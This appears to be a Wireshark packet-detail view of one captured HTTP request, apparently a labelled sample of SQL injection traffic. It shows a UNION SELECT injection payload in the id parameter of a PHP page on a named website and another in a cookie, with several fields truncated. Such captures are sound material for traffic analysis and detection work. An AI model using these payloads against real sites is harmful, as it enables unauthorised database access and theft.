 Wireshark · Packet 4 · SQL_Injection
PPP-over-Ethernet Session
Point-to-Point Protocol
Internet Protocol Version 4, Src: 117.195.143.198, Dst: 203.146.140.17
Transmission Control Protocol, Src Port: 2131 (2131), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 819
Hypertext Transfer Protocol
GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,1...
[Expert Info (Chat/Sequence): GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,...
[GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,1...
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13...
Request Version: HTTP/1.1
Host: www.musicza.com\r\n
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/2008120122 Firefo...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-gb,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n
Keep-Alive: 300\r\n
Connection: keep-alive\r\n
[truncated]Cookie: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531...
Cookie pair: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68...
Cookie pair: st1=1531fbf68f1f62ccb7b88e9ed77ce518
Cookie pair: st=1531fbf68f1f62ccb7b88e9ed77ce518
No.: 4 · Time: 0.963079 · Source: 117.195.143.198 · Destination: 203.146.140.17 · Pr...?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1
Close
Help